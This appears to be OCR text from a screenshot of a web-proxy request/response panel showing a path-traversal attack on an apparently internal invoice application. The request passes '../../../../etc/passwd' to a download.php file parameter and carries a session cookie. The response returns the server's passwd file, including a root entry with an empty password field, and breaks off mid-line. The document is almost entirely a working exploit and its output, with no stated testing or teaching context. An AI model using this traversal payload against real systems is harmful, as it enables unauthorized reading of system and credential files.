 Send
Cancel
Target: http://
Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../etc/passwd HTTP/1.1
2 Host: internal-invoiceapp-dev.webminds.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://internal-invoiceapp-dev.webminds.local/
8 Connection: keep-alive
9 Cookie: PHPSESSID=dcfb5pvnedvnesrq59ctd9qpi5
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Feb 2025 17:37:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Disposition: attachment; filename="../../../../etc/passwd"
5 Content-Length: 1874
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/octet-stream
9
10 root::0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network